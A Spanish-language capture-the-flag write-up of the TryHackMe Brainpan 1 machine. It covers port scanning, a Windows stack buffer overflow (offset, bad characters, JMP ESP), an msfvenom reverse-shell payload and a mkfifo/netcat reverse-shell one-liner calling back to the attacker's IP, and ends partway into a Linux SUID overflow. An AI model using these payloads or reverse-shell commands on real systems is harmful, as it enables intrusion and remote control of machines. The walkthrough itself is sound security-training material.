Máquina Brainpan 1 - TryHackMe (OSCP Style) (Offensive Pentesting Path)
Introducción
La máquina se encuentra en TryHackMe. Es una máquina Linux que cuenta con un servicio Windows vulnerable a Buffer Overflow. Para explotarlo, deberemos primero pasar el binario a una máquina donde podamos replicar los ataques a fin de obtener el script que logre vulnerarlo. Al final, solo ejecutaremos dicho script en la máquina víctima.
Posteriormente, para escalar a root debemos ejecutar un binario personlizado que contiene permisos SUDO en la herramienta manual (man) de Linux. Sin embargo, por un error de enumeración no pude percatarme antes de este permiso, por lo que me dejé llevar por una escalada por medio de otro binario personalizado llamado validate con permisos SUID. Es decir, terminé aprendiendo y realizando un BoF en un sistema Linux empleando una tecnica llamada ret2libc.
Sin embargo, me di cuenta de que nadie más ha hecho un writeup que contemple este último paso solo por aprender y emplear el sistema como playground para Buffer Overflow de sistemas Linux (y con ASLR activado), así que supongo que seré el primero.
Índice
- Introducción
- Índice
- Escaneo de puertos
- Servicio HTTP
- Análisis del servicio Brainpan
- Buffer Overflow en Windows
- Comprometiendo el sistema original
- Obteniendo una bash
- Buffer Overflow en Linux
- Puesta en marcha del exploit
- Corrección para sistemas de 32 bits
- Escalada de privilegios por permisos SUDO en man
Escaneo de puertos

Verificamos que se trata de una máquina Linux por medio de una traza ICMP.
Iniciamos con un escaneo básico con nmap en busca de puertos abiertos en el sistema víctima:
nmap -sS --min-rate 5000 -p- --open -Pn -n -vv 10.10.113.69 -oG allPorts

Observamos que hay dos puertos abiertos: el 9999 y el 10000, desconocidos de momento. Realizamos un escaneo a profundidad de dichos puertos en busca de servicios y versiones que corren en ellos.
nmap -sC -sV -p9999,10000 10.10.113.69 -oN targeted

Vemos que en el puerto 9999 detecta un servicio llamado Brainpan junto con una entrada de lo que parece ser una contraseña. Por otro lado, el puerto 10000 resulta ser un servidor HTTP corriendo en Python 2.7.
Lo corroboramos con un whatweb:
whatweb http://10.10.113.69:10000

Servicio HTTP
Si entramos por medio de un navegador al servicio web veremos una infografía sobre código seguro y su importancia.

Si realizamos un fuzzeo a este servicio en busca de directorios, veremos que encuentra uno llamado bin:
wfuzz -c --hc=404 -t 50 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.10.113.69:10000/FUZZ

Dentro de este nos encontraremos con un binario de Windows llamado brainpan.exe, el cual seguramente se trata del servicio que corre en el otro puerto abierto (9999).
Análisis del servicio Brainpan
Probamos conectarnos a este servicio por medio de netcat:
nc 10.10.113.69 9999

Vemos que la entrada solicita una contraseña para acceder a lo que parece ser el servicio en su totalidad, sin embargo, seguramente se trata de un buffer overflow nuevamente. Corroboramos que el servicio funcione con cualquier entrada de datos primero:

Este nos responde con el mensaje ACCESS DENIED. Ya tenemos un caso base.
Buffer Overflow en Windows
Para corroborar eso último, mandamos una enorme cantidad de caracteres para ver si el servicio logra crashear. Se intentó con 1000 caracteres:
Con esto generamos la cantidad de caracteres necesarios:
python -c "print('A'*1000)"

Como podemos ver, el servicio crashea y cierra la conexión al recibir esta cantidad de información (ya no nos devuelve el mensaje de acceso denegado). Iniciamos el análisis pasando el binario a nuestro Windows 7 para debuguearlo y encontrar el offset para el Buffer Overflow.

Como podemos ver, tenemos conexión con el server y este muestra en consola la cantidad de bytes que son copiados en el buffer:

Fase de fuzzing
Corremos nuestro script fuzzer.py, para encontrar el tamaño de buffer y en qué momento se sobreescribe EIP; vemos que el servicio crashea a los 600 bytes:
Buscando el offset
Creamos ahora nuestro patrón de caracteres con ayuda de pattern_create.rb:
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1000

Enviamos este patrón en el payload de nuestro exploit.py. Cuando crasheé el servicio, buscamos el offset exacto en el que se sobreescribe el EIP.
!mona findmsp -distance 1000
El análisis retorna que el offset exacto es de 524, es decir, necesitamos enviar 524 caracteres para llegar al momento exacto donde inicia el EIP.


Colocamos “BBBB” en la variable retn para corroborar que podamos sobreescribir el registro EIP, ya habiendo colocado el offset correcto en el script. Como se observa, esto es posible (EIP vale 42424242).
Encontrando los badchars
El siguiente paso es buscar los badchars del servicio. Iniciamos creando el bytearray base en mona contemplando el badchar \x00 por defecto:
!mona bytearray -b "\x00"
Colocamos la cadena de bytes en nuestro script, contemplando igualmente el \x00 por defecto y lo ejecutamos. Hacemos el comparativo de ambos con ayuda de mona para detectar los badchars:
!mona compare -f c:\mona\brainpan\bytearray.bin -a <DIRECCION DEL ESP>

Como podemos observar, en la primera pasada logramos obtener Unmodified, por lo que no existen más badchars para este binario.
Buscando el JMP ESP
Ahora, buscamos la dirección de la instrucción JMP ESP en el binario o su biblioteca que tenga el ASLR y SEH deshabilitados y que no contengan el badchar encontrado.
!mona jmp -r esp -cpb "\x00"

Creación del script para explotar el BoF

Copiamos la dirección encontrada en nuestro script, añadimos los NOP’s y creamos nuestro payload con ayuda de msfvenom:
msfvenom -p windows/shell_reverse_tcp LHOST=10.2.69.66 LPORT=443 EXITFUNC=thread -b "\x00" -f c
Creamos una reverse shell que se conecte a nuestra máquina sin que empleé el badchar encontrado. Lo agregamos a la variable payload del exploit.py junto con los demás datos para el BoF.
Ya con todo listo, lo ejecutamos con una consola aparte en escucha con ayuda de netcat. Vemos cómo inmediatamente obtenemos la cmd en el sistema, habiendola comprometido exitosamente.

Comprometiendo el sistema original
Ya que vimos que el script funciona, comprometemos el sistema original solo cambiando la IP destino:

Recordemos que este sistema es un Linux, no un Windows. Me pregunto si de casualidad me encuentro dentro de un docker, así que muestro la IP para darme cuenta de que no es el caso:

Nota: Obtenemos una consola que asimila a una cmd dado que el payload de msfvenom lo generamos para este sistema (Windows), solo sería cuestión de modificarlo para que retorne una reverse shell en un sistema Linux y volver a ejecutar el exploit. Como desconocía esto, tardé un poco en escapar de la consola devuelta para poder entrar en una bash.
Obteniendo una bash
En este momento no entiendo cómo es que tengo una cmd si se supone que se trata de un sistema Linux, así que trato de irme a la raíz para corroborar esto último con la estructura de directorios:

Dado que existe un directorio /bin, trato de spawnear una bash con ayuda de una llamada a este binario. Después de un par de intentos, varios enters y whoami’s, logro obtener la bash.


Sin embargo, se trata de una bash inestable, por lo que inmediatamente ejecuto un comando que me devolverá una reverse shell ya como bash:
rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.2.69.66 443 >/tmp/f

Nota: Para escalar privilegios en este sistema, solo basta con ejecutar un listado de permisos sudo:
sudo -l
Y este nos regresará que cualquier usuario puede ejecutar como root una utilidad personalizada dentro del directorio del usuario anansi. Para ver este paso, ir al último apartado de esta guía.
Como no me preocupé por hacer primero una enumeración completa de vectores para escalar privilegios, terminé haciendo un paso que era en absoluto innecesario, sin embargo, me permitió aprender sobre Buffer Overflow en binarios de Linux, y ahora quiero explicarlo para que quede registro de cómo poder usar este sistema para practicarlo.
Reitero, lo siguiente no es necesario y puedes saltar hasta el último apartado para terminar de comprometer la máquina.
Buffer Overflow en Linux
Listamos aquellos binarios que cuenten con permisos SUID, y vemos uno en particular que no es propio del sistema:
/usr/local/bin/validate

Si lo ejecutamos, vemos que este pide una entrada de datos como argumento al momento de mandarlo a llamar.

Intentamos primero mandarle un par de A’s para ver el comportamiento base de este programa. Vemos que solo nos indica que la entrada pasó, sea lo que eso signifique.
